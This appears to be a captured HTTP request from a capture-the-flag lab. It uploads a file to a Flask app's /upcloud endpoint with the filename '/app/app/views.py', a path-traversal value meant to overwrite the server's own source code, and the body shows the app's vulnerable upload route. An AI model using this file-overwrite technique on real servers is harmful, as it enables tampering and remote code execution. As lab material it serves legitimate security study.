 Raw Params Headers Hex
POST /upcloud HTTP/1.1
Host: 10.10.11.164
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------9401673641270178696930037683
Content-Length: 1508
Origin: http://10.10.11.164
Connection: close
Referer: http://10.10.11.164/upcloud
Upgrade-Insecure-Requests: 1
-----------------------------9401673641270178696930037683
Content-Disposition: form-data; name="file"; filename="/app/app/views.py"
Content-Type: text/x-python
import os
import subprocess
from app.utils import get_file_name
from flask import render_template, request, send_file
from app import app
@app.route('/')
def index():
    return render_template('index.html')
@app.route('/download')
def download():
    return send_file(os.path.join(os.getcwd(), "app", "static", "source.zip"))
@app.route('/upcloud', methods=['GET', 'POST'])
def upload_file():
    if request.method == 'POST':
        f = request.files['file']
        file_name = get_file_name(f.filename)
        file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
        f.save(file_path)